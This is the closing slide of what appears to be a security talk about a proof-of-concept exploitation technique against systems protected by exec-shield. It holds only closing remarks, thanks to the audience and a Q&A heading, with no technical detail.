

# 6. Conclusion

I have told you about exploitation under some O/S environment that uses execshield. This is still a "Proof-of-Concept" and not perfect.

For better and more efficient exploitation, There has to be a lot of study and effort. Thank you for listening this long speech.

Thank you.

Q n A